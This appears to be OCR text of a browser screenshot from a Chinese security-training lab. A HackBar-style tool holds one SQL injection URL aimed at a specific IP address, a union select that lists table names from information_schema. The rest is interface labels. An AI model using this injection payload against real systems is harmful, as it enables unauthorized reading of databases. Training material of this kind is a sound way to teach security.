 首页
查看器
控制台
调试器
网络
样式编辑器
SQL
XSS
Encryption
Encoding
Other
http://59.63.200.79:8003/?id=1 and 1=2 union select
1,table_name from information_schema.tables where
table_schema = database()
Load URL
Split URL
Execute!
POST Data
Referer
辛巴猫舍
XINBA CATTERY
admin
查数据库表名
© 2009 掌控者
掌控安全学院